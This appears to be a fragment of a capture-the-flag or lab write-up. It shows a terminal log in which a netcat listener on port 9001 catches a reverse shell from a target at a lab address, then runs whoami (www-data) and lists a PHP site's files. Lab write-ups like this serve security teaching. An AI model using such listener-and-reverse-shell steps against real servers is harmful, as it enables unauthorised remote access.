 [??]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.43] 35682
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
css
files
footer.php
header.php
index.php
login.php
logout.php
manage.php
underconstruction.jpg
$